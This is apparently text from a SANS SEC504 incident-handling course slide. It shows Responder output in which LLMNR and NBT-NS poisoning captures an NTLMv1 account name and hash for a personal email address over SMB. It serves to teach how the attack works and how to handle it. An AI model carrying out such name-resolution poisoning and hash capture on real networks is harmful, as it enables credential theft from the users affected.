 Responder Capture
Hijacking Attacks
[+] Listening for events...
[*] [NBT-NS] Poisoned answer sent to 192.168.1.11 for name WORKGROUP (service: Domain Controller)
[*] [NBT-NS] Poisoned answer sent to 192.168.1.11 for name WORKGROUP (service: Domain Master Browse
[*] [NBT-NS] Poisoned answer sent to 192.168.1.11 for name 504_HELLOOO (service: File Server)
[*] [LLMNR]  Poisoned answer sent to 192.168.1.11 for name 504_hellooo
[SMB] NTLMv1-SSP Client   : 192.168.1.11
[SMB] NTLMv1-SSP Username : MicrosoftAccount\strandjs@gmail.com
[SMB] NTLMv1-SSP Hash     : strandjs@gmail.com::MicrosoftAccount
[SMB] Requested Share     : \\504_HELLOOO\IPC$
[*] [LLMNR]  Poisoned answer sent to 192.168.1.11 for name 504_hellooo
[*] Skipping previously captured hash for MicrosoftAccount\strandjs@gmail.com
[SMB] Requested Share     : \\504_HELLOOO\IPC$
[*] [NBT-NS] Poisoned answer sent to 192.168.1.11 for name LOGAN-THINKPAD- (service: File Server)
[*] [LLMNR]  Poisoned answer sent to 192.168.1.11 for name LOGAN-THINKPAD-
SANS
SEC504 | Hacker Tools, Techniques, Exploits & Incident Handling
32